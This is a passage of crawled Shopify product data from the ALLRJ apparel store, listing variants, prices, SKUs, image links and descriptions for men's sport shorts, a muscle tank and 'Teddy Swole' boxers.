ALLRJ","id":29479759675632,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7957252.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7957252.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"},"aspect_ratio":1.111,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"},"aspect_ratio":1.064,"height":752,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","width":1000},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/muscle-sports-vest-mens-clothing-training-suit.js
body_size: 757
content:
{"id":7962949779696,"title":"Tanque muscular esencial para hombre","handle":"muscle-sports-vest-mens-clothing-training-suit","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eTanque muscular esencial para hombre\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e Un elemento esencial para cualquier culturista o entusiasta del fitness.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e Nombre de la tela: Algodón\u003cbr\u003e Composición de la tela: Spandex\u003cbr\u003e Contenido de la composición de la tela: 80 (%)\u003cbr\u003e Función: fitness, ocio, secado rápido, elástico y ajustado.\u003cbr\u003e Color: negro con estampado verde, negro con estampado dorado, rojo con estampado gris\u003cbr\u003e Tamaño: M, L, XL, XXL\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e \u003cb\u003eInformación de tamaño:\u003c\/b\u003e \u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/554dcc75-04f7-4104-a0b4-92e7ccef946b.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e\u003cp\u003e \u003cb\u003e\u003cbr\u003e\u003cbr\u003eNota:\u003c\/b\u003e\u003cbr\u003e 1. Los tamaños que se muestran son de 1 a 2 tamaños más pequeños que los europeos y estadounidenses. Elige la talla más grande si tu talla está entre dos tallas. Permita diferencias de 2-3 cm debido a la medición manual.\u003cbr\u003e 2. Comprueba cuidadosamente la tabla de tallas antes de comprar el artículo. Si no sabes cómo elegir la talla, ponte en contacto con nuestro servicio de atención al cliente.\u003cbr\u003e 3. Como sabe, las diferentes computadoras muestran los colores de manera diferente, el color del artículo real puede variar ligeramente de las siguientes imágenes.\u003cbr\u003e\u003cbr\u003e \u003cb\u003eLista de empaque:\u003c\/b\u003e\u003c\/p\u003e\u003cp\u003e Camiseta sin mangas \u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/65b75851-488b-47b2-81cc-b675479c063b.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e\u003cp\u003e\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eComprar ahora\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-05-14T22:42:14-04:00","created_at":"2022-05-14T22:42:14-04:00","vendor":"ALLRJ","type":"Men's tank top","tags":[],"price":2099,"price_min":2099,"price_max":2099,"available":true,"price_varies":false,"compare_at_price":2999,"compare_at_price_min":2999,"compare_at_price_max":2999,"compare_at_price_varies":false,"variants":[{"id":42834574180592,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJYH121893603CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Tanque muscular esencial para hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":2099,"weight":160,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42834574213360,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJYH121893602BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Tanque muscular esencial para hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2099,"weight":150,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42834574246128,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"CJYH121893604DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Tanque muscular esencial para hombre - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":2099,"weight":170,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42834574278896,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJYH121893601AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Tanque muscular esencial para hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":2099,"weight":140,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-2769413.jpg?v=1766122567"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","options":[{"name":"Color","position":1,"values":["Negro"]},{"name":"Tamaño","position":2,"values":["SG","L","2XL","METRO"]}],"url":"\/es\/products\/muscle-sports-vest-mens-clothing-training-suit","media":[{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","width":750},{"alt":"Mens essential muscle tank - ALLRJ","id":30191687663856,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-2769413.jpg?v=1766122567"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-2769413.jpg?v=1766122567","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/teddy-swole-mens-boxer.js
body_size: 2209
content:
{"id":8178422120688,"title":"Teddy Swole Men's Boxer","handle":"teddy-swole-mens-boxer","description":"\u003ch2 style=\"text-align: center;\"\u003eTeddy Swole Men's Boxer\u003c\/h2\u003e\n\u003cp data-start=\"171\" data-end=\"549\"\u003eStep into bold comfort with the \u003cstrong data-start=\"229\" data-end=\"256\"\u003eTeddy Swole Men’s Boxer\u003c\/strong\u003e—designed for men who want style, support, and swagger all in one. Made with premium breathable cotton blend fabric, these boxers deliver all-day comfort while keeping you fresh and confident. Featuring the signature \u003cstrong data-start=\"473\" data-end=\"496\"\u003eTeddy Swole graphic\u003c\/strong\u003e, this boxer isn’t just underwear—it’s a statement.\u003c\/p\u003e\n\u003cp data-start=\"551\" data-end=\"570\"\u003e\u003cstrong data-start=\"551\" data-end=\"568\"\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-start=\"571\" data-end=\"1121\"\u003e\n\u003cli data-start=\"571\" data-end=\"679\"\u003e\n\u003cp data-start=\"573\" data-end=\"679\"\u003e🥊 \u003cstrong data-start=\"576\" data-end=\"603\"\u003eBold Teddy Swole Design\u003c\/strong\u003e – Stand out with a unique graphic that blends humor, strength, and style.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"680\" data-end=\"790\"\u003e\n\u003cp data-start=\"682\" data-end=\"790\"\u003e👕 \u003cstrong data-start=\"685\" data-end=\"713\"\u003eSoft \u0026amp; Breathable Fabric\u003c\/strong\u003e – Cotton-spandex blend for maximum comfort, flexibility, and a secure fit.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"791\" data-end=\"909\"\u003e\n\u003cp data-start=\"793\" data-end=\"909\"\u003e💪 \u003cstrong data-start=\"796\" data-end=\"825\"\u003eSupport Where You Need It\u003c\/strong\u003e – Contoured pouch for a supportive feel during workouts, lounging, or daily wear.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"910\" data-end=\"1014\"\u003e\n\u003cp data-start=\"912\" data-end=\"1014\"\u003e🌬️ \u003cstrong data-start=\"916\" data-end=\"937\"\u003eStay Cool \u0026amp; Fresh\u003c\/strong\u003e – Moisture-wicking, lightweight material prevents discomfort all day long.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1015\" data-end=\"1121\"\u003e\n\u003cp data-start=\"1017\" data-end=\"1121\"\u003e🩳 \u003cstrong data-start=\"1020\" data-end=\"1046\"\u003ePerfect Everyday Boxer\u003c\/strong\u003e – Ideal for the gym, casual wear, or just showing off your playful side.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\"1123\" data-end=\"1309\"\u003e\u003cstrong data-start=\"1123\" data-end=\"1150\"\u003eWhy Choose Teddy Swole?\u003c\/strong\u003e\u003cbr data-start=\"1150\" data-end=\"1153\"\u003eBecause life’s too short for boring underwear. The Teddy Swole Men’s Boxer lets you \u003cstrong data-start=\"1237\" data-end=\"1283\"\u003etrain hard, relax easy, and stay confident\u003c\/strong\u003e—no matter the occasion.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-12-02T22:12:06-05:00","created_at":"2022-12-02T22:12:06-05:00","vendor":"ALLRJ","type":"Boxers","tags":["Men's clothes","New arrivals"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":43692448448752,"title":"Red \/ 2XL","option1":"Red","option2":"2XL","option3":null,"sku":"CJDK133061020TG","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ 2XL","public_title":"Red \/ 2XL","options":["Red","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448481520,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJDK133061021UF","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448514288,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJDK133061017QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448547056,"title":"Pink \/ XL","option1":"Pink","option2":"XL","option3":null,"sku":"CJDK133061003CX","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ XL","public_title":"Pink \/ XL","options":["Pink","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448579824,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJDK133061010JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448612592,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJDK133061011KP","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448645360,"title":"Pink \/ M","option1":"Pink","option2":"M","option3":null,"sku":"CJDK133061001AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ M","public_title":"Pink \/ M","options":["Pink","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448678128,"title":"Green \/ M","option1":"Green","option2":"M","option3":null,"sku":"CJDK133061005EV","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ M","public_title":"Green \/ M","options":["Green","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448710896,"title":"Light Blue \/ L","option1":"Light Blue","option2":"L","option3":null,"sku":"CJDK133061014NM","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - 